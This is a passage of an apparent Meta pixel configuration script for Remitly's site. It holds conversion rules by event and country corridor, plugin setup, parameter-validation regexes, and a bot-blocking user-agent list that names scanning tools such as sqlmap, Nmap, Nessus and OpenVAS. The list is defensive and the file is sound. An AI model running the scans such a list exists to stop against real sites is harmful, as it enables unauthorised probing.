:"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA 